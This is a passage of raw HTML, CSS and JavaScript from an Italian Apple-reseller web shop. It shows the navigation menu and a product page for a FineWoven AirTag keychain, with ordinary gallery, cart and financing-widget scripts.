lm3drnh-s"><div class="inner-content mgz-container"><div class="we3debd mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3 mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner we3debd-s"><div class="l3prryb mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner l3prryb-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/audio-e-musica/cuffie.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Cuffie_e_auricolari.png" alt="Cuffie_e_auricolari" title="" /></a> </div></div></div></div></div></div><div class="rytey9s mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner rytey9s-s"><div class="qsm6b7x mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/audio-e-musica/cuffie.html" ><span class="title">Cuffie</span> </a> </div></div></div></div></div></div><div class="ox0vily mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ox0vily-s"><div class="inner-content mgz-container"><div class="f21h8xd mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3 mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner f21h8xd-s"><div class="arlxlhj mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner arlxlhj-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/audio-e-musica/auricolari.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods.png" alt="AirPods" title="" /></a> </div></div></div></div></div></div><div class="pb7qq21 mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner pb7qq21-s"><div class="ywewr62 mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/audio-e-musica/auricolari.html" ><span class="title">Auricolari</span> </a> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tlhaiia mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner tlhaiia-s"><div class="inner-content mgz-container"><div class="q8b9xrp mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner q8b9xrp-s"><div class="ukj2utb mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ukj2utb-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/accessori-mac/archiviazione.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Archiviazione.png" alt="Archiviazione" title="" /></a> </div></div></div></div></div></div><div class="wbm1vtt mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner wbm1vtt-s"><div class="ukk18h6 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/accessori-mac/archiviazione.html" ><span class="title">Archiviazione</span> </a> </div></div></div></div></div></div><div class="cx3vd03 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner cx3vd03-s"><div class="inner-content mgz-container"><div class="kabattu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner kabattu-s"><div class="u8f5tnr mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner u8f5tnr-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/giochi-e-tempo-libero/droni.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/droni.png" alt="droni" title="" /></a> </div></div></div></div></div></div><div class="yvbnuyl mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner yvbnuyl-s"><div class="c6nipy8 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/giochi-e-tempo-libero/droni.html" ><span class="title">Droni</span> </a> </div></div></div></div></div></div><div class="cgxscfe mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner cgxscfe-s"><div class="inner-content mgz-container"><div class="xknb8pe mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner xknb8pe-s"><div class="qd9mnbo mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner qd9mnbo-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/idee-regalo/toys-fun.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Giochi_telecomandati.png" alt="Giochi_telecomandati" title="" /></a> </div></div></div></div></div></div><div class="vtxyrqs mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner vtxyrqs-s"><div class="hiqswp4 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/giochi-e-tempo-libero/controller-e-altro.html" ><span class="title">Controller e altro</span> </a> </div></div></div></div></div></div><div class="o6rteou mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner o6rteou-s"><div class="inner-content mgz-container"><div class="iy87me0 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner iy87me0-s"><div class="gf068qj mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner gf068qj-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/stampanti-e-scanner.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Stampanti.png" alt="Stampanti" title="" /></a> </div></div></div></div></div></div><div class="d36v6xe mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner d36v6xe-s"><div class="q0qkn4x mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/stampanti-e-scanner.html" ><span class="title">Stampanti e scanner</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="n5khhrh mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner n5khhrh-s"><div class="inner-content mgz-container"><div class="goy4ksl mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner goy4ksl-s"><div class="dloprw2 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner dloprw2-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/idee-regalo/foto-video.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Foto.svg" alt="Foto" width="70%" title="" /></a> </div></div></div></div></div></div><div class="yf65h39 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner yf65h39-s"><div class="kutajk3 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/idee-regalo/foto-video.html" ><span class="title">Fotocamere</span> </a> </div></div></div></div></div></div><div class="hvams67 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner hvams67-s"><div class="inner-content mgz-container"><div class="ye7nns5 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ye7nns5-s"><div class="tv9imx9 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner tv9imx9-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/tavolette-grafiche.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Tavolette_grafiche.png" alt="Tavolette_grafiche" title="" /></a> </div></div></div></div></div></div><div class="k3w17gr mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner k3w17gr-s"><div class="ojjxnov mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/tavolette-grafiche.html" ><span class="title">Tavolette grafiche</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="lmiflro mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner lmiflro-s"><div class="inner-content mgz-container"><div class="gnf4068 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner gnf4068-s"><div class="t94rupl mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner t94rupl-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/accessori-per-fotografare.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Accessori_per_la_fotografia.png" alt="Accessori_per_la_fotografia" title="" /></a> </div></div></div></div></div></div><div class="ph5061b mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ph5061b-s"><div class="nnx9g1q mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/accessori-per-fotografare.html" ><span class="title">Accessori foto e video</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div></div></div><div class="mc2x611 mgz-element nav-item mega left_edge_parent_item level0"><a href="https://www.juice.it/" target="_blank"><span class="title">Ricondizionati</span> </a> </div><div class="ofrdvy0 mgz-element nav-item level0"><a href="/valuta-il-tuo-usato" ><span class="title">Permuta</span> </a> </div><div class="nosmgli mgz-element nav-item level0"><a href="https://www.rstore.it/offerte-promo" ><span class="title">Offerte</span> </a> </div><div class="fg0ppiu mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/shop" ><span class="title">Shop</span> </a> </div><div class="lr7ynie mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/negozi.html" ><span class="title">Negozi</span> </a> </div><div class="pwcrmtv mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/assistenza" ><span class="title">Assistenza</span> </a> </div><div class="qoxgg2r mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/education" ><span class="title">Education</span> </a> </div><div class="fohdass mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/business" ><span class="title">Business</span> </a> </div><div class="eqpwro2 mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/campus" ><span class="title">Campus</span> </a> </div></div>    	<style>.nav-item.active > a {
    color: #009cde;
}

.ninjamenus.ninjamenus-mobile .item-submenu {
    width: 100%!important;
  
}

.ninjamenus.ninjamenus-desktop .mega > .item-submenu {

 margin-top: -1px;
}
div.height-row-menu:hover{
  background-color:#ecebea;


}
.ninjamenus.ninjamenus-desktop .level0 .left_edge_parent_item > .item-submenu {
    left: 101%;
    top: -14px;
  
}
.navigation {
    
    font-size: 14px;
    
}

.nav-item .caret {
    margin-left: 6px;   
}


i.icon-right{
  float:right;}
@media (max-width: 991px) {
i.icon-right{
  display:none;}
  
  .navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #019adb; 
}
  
}

/* ----------- iPad Pro portrait----------- */
@media only screen 
  and (min-width: 1024px) 
  and (max-height: 1366px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 1.5) {
  

      
      .navigation > .ninjamenus.ninjamenus-desktop {
    margin: 0px -20px;
}

#ninjamenus1.ninjamenus.ninjamenus-desktop .level0 > a {

 font-size: 13px;
padding:0 14px;

}

.block.category.event, .footer.content, .header.content, .navigation, .page-main, .page-wrapper>.breadcrumbs ul, .page-wrapper>.page-bottom, .page-wrapper>.widget, .top-container {
 font-size: 13px;
}
  
.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item {
   
    margin: -3px;
}  
  
}

/* ----------- ottimizzazioni ---------- */
@media only screen 
  and (min-width: 991px) 
  and (max-height: 1199px) {
  
 
      .navigation > .ninjamenus.ninjamenus-desktop {
    margin: 0px -20px;
}

#ninjamenus1.ninjamenus.ninjamenus-desktop .level0 > a {

 font-size: 13px;
padding:0 12px;

}

.block.category.event, .footer.content, .header.content, .navigation, .page-main, .page-wrapper>.breadcrumbs ul, .page-wrapper>.page-bottom, .page-wrapper>.widget, .top-container {
 font-size: 13px;
}
  
.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item {
   
  margin: -1px;
  padding-left: 0px;
}  
  
}


div.main-navigation-mobile{
   background-color:#019adb29;
}
  .ninjamenus.ninjamenus-desktop.ninjamenus-vertical .nav-item.level0.active > a, .ninjamenus.ninjamenus-desktop.ninjamenus-horizontal .nav-item.level0.active > a {
    background-color: #cfcecd!important;
} </style></div>

    </nav>
                </div>
                                    </div>
    </div>
            </header>
    <script>
    requirejs(['jquery'], function ($) {
        // $(document).ready(function () {

        /*$("a[href='/]").addClass("active");

        $(".menu a").click(function () {
            $(".menu a.active").removeClass("active");
            $(this).addClass("active");
        });*/

        /*$(document).ready(function(){
            $('.menu a').click(function(){
                $('.menu a.active').removeClass("active");
                $(this).addClass("active");
            });
        });*/

        var path = window.location.href;
        $('.menu a').each(function () {

                if (this.href === path) {
                    $(this).addClass("active");
                }
            }
        );
    });
</script><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.rstore.it/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>Portachiavi per AirTag in tessuto FineWoven</strong>
                        </li>
            </ul>
</div>
<script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><main id="maincontent" class="page-main">    <a id="contentarea" tabindex="-1"></a>


<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div  itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Portachiavi per AirTag in tessuto FineWoven" />
        <meta itemprop="image" content="https://www.rstore.it/media/catalog/product/cache/3aadbd411e8a3387170583c99f5351ef/a/i/airtag_port.jpg" />
        <meta itemprop="description" content="Il portachiavi in tessuto FineWoven è realizzato con cura a partire da materiali innovativi. L’acciaio inossidabile è robusto ed elegante, mentre il tessuto in microtwill è simile alla pelle, ma la sua produzione comporta molte meno emissioni di anidride carbonica, perché contiene oltre il 68% di materiale riciclato. Avvolge alla perfezione il tuo AirTag, evitando che scivoli fuori. AirTag è in vendita separatamente." />
        <meta itemprop="url" content="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag.html" />
        <meta itemprop="sku" content="A_Port_Airtag" />
        <div   >
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers"  itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="price" content="49" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>

<div class="product-addto-links"><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div><div class="product media">    <a id="gallery-prev-area" tabindex="-1"></a>


<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.rstore.it/media/catalog/product/cache/bb5991ed8856d22ce5c275e41c5f78f9/a/i/airtag_port.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 900,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 900                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/a\/i\/airtag_port.jpg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/a\/i\/airtag_port.jpg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/a\/i\/airtag_port.jpg","caption":"Portachiavi per AirTag in tessuto FineWoven","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 900,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 900,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"15193":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"15194":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"15195":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"15197":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"15198":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>


<script>
    require(['jquery','underscore', 'domReady'], function($, _){

        $(document).on('gallery:loaded', function(){
            $(document).on('fotorama:showend',function (e, fotorama, extra) {
                // console.log({e:e,fotorama: fotorama, extra: extra});
                if(_.isEmpty(fotorama.activeFrame.videoUrl)){
                    return;
                }
                else{
                    setTimeout(function(){
                        fotorama.activeFrame.$stageFrame.trigger('click');
                      // fotorama.requestFullScreen();
                    },200);

                    //console.log({e:e,fotorama: fotorama, extra: extra});

                }

            })
        });

    });
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div>    <a id="gallery-next-area" tabindex="-1"></a>


</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-corallo-mt2m3zm-a.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.rstore.it/media/catalog/product/cache/89b3948a1d477d6c4d30e44bd9b17eba/F/0/F032428_1.jpg" alt="Portachiavi per AirTag in tessuto FineWoven - Corallo"/>
            <h3 class="product-name">Portachiavi per AirTag in tessuto FineWoven - Corallo</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.rstore.it/gigitag-custodia-in-silicone-con-portachiavi-per-airtag-corallo-aiairkc-cr.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.rstore.it/media/catalog/product/cache/89b3948a1d477d6c4d30e44bd9b17eba/F/0/F029375_1.jpg" alt="GiGiTag Custodia in silicone con portachiavi per AirTag - Corallo"/>
            <h3 class="product-name">GiGiTag Custodia in silicone con portachiavi per AirTag - Corallo</h3>
        </div>
    </div>
    </div>
<div class="product-manufacturer-block">
<label class="manufacturer"><b>Apple</b></label></div>    <div class="page-title-wrapper&#x20;product">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Portachiavi per AirTag in tessuto FineWoven</span>        </h1>
            </div>
<div class="sticky-header-buy-top">
    <div class="product-name-sticky">Portachiavi per AirTag in tessuto FineWoven</div>
    <div class="product-options-sticky"></div>
    <div class="add-to-cart">
        <!--<button id="sticky-to-cart">Aggiungi al carrello</button>-->

        <!-- PULSANTE AGGIUNGI AL CARRELLO -->
        <button type="submit"
                title="Aggiungi al carrello"
                class="action primary tocart"
                id="product-addtocart-button"  style="display: none; position: relative;" >
                                <span>Aggiungi al carrello</span>
        </button>
                <!-- ! PULSANTE AGGIUNGI AL CARRELLO -->

        <!-- NOTIFY ME -->
        <a href="https://www.rstore.it/productalert/add/stock/product_id/15199/uenc/aHR0cHM6Ly93d3cucnN0b3JlLml0L3BvcnRhY2hpYXZpLXBlci1haXJ0YWctaW4tdGVzc3V0by1maW5ld292ZW4tYS1wb3J0LWFpcnRhZy5odG1s/" title="Avvisami quando disponibile" class="action alert" id="nostock_button-2" rel="nofollow, noopener" style="display: none;"><span>Avvisami quando disponibile</span></a>
        <!-- ! NOTIFY ME -->

    </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        'use strict';

        var $addToCart = $('#product-addtocart-button-2');
        var $addToCart_2 = $('#product-addtocart-button');
        var $notifyMe = $('#nostock_button-2');

        if ($addToCart.length === 0) {
            // bottone non esiste mostra "Avvisami"
            $addToCart_2.hide();
            $notifyMe.show();
        } else {
            // bottone esiste mostra "Aggiungi al carrello", nascondi "Avvisami"
            $addToCart_2.show();
            $notifyMe.hide();
        }

        // SCROLL aggiungi al carrello sticky
        $('#product-addtocart-button').on('click', function(e) {
            e.preventDefault(); // blocco invio immediato del form

            if ($('#buy-now').length) {
                // console.log('Esiste DIV buy-now');

                    $('html, body').animate({
                        scrollTop: $('#buy-now-2').offset().top
                    }, 800, function() {

                    });

                e.preventDefault(); // blocco l'invio immediato del form
            } else {
                // console.log('NON Esiste DIV buy-now');
                $('#product_addtocart_form').submit();
            }

        });
    });
</script>

<script>
    window.addEventListener('scroll', function () {
        const stickyHeader = document.querySelector('.sticky-header-buy-top');
        const storeMenu = document.querySelector('#store\\.menu');

        if (window.scrollY> 100) {
            stickyHeader.classList.add('visible');
            storeMenu.classList.add('hidden');
        } else {
            stickyHeader.classList.remove('visible');
            storeMenu.classList.remove('hidden');
        }
    });
</script>
<div class="product attribute overview">
        <div class="value" itemprop="description">Il portachiavi in tessuto FineWoven per AirTag</div>
</div>
<div class="product-info-stock-sku">
 
<div class="availability only configurable-variation-qty" title="Qt&#xE0;">
    Only <strong>%1</strong> left</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">A_Port_Airtag</div>
</div>
</div>
<div data-bind="scope:'widget-pagodil-product-view-15199'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-15199":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"15199","product_type_id":"configurable","product_final_price":49,"product_final_price_in_cent":"4900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script>
<link rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/customBootstrap.css">
<link rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/cofidisCMS.css">
<link rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/style.css">


<script type="text/javascript">
    require([
        "jquery",
        "Magento_Ui/js/modal/modal",
        'text!Izertis_Cofidis/template/modal/modal-popup.html'
    ], function($, modal, popupTpl) {

        const options = {
            type: 'popup',
            responsive: true,
            popupTpl: popupTpl,
            showHeaderCloseButton: false,
            buttons: []
        };

        if ($('select#paisCofidis').length) {
            $("select#paisCofidis").change(function(e) {
                const valor = this.value;
                const contenedor = document.querySelector(".cofidis-show.template");
                contenedor.innerHTML = "";
